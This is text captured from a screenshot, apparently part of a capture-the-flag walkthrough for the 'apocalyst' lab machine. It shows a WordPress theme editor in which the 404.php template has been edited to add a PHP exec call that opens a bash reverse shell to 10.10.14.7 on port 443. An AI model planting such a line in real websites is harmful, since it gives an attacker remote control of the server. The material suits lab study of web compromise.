 apocalyst.htb/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
14
Apocalypse Preparation Blog 1 0 New
Hi, falaraki
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventeen Select
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Seventeen
 * @since 1.0
 * @version 1.0
 */
exec("bash -c 'bash -i >& /dev/tcp/10.10.14.7/443 0>&1'");
get_header(); ?>
<div class="wrap">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <section class="error-404 not-found">
                <header class="page-header">
                    <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentyseventeen' ); ?></h1>
                </header><!-- .page-header -->
                <div class="page-content">
                    <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentyseventeen' ); ?></p>
                    <?php get_search_form(); ?>
                </div><!-- .page-content -->
            </section><!-- .error-404 -->
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)
Single Page
(page.php)